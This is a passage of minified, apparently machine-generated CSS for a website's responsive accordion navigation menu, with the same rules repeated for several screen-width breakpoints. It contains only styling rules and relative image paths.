sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:19px;font-size:12px;}#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144161-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}}@media (min-width: 481px) and (max-width: 550px){#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:18px;font-size:11px;}#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144161-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}}@media (min-width: 381px) and (max-width: 480px){#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:18px;font-size:11px;}#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144161-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}}@media (min-width: 321px) and (max-width: 380px){#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:18px;font-size:11px;}#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144161-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}}@media (max-width: 320px){#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, 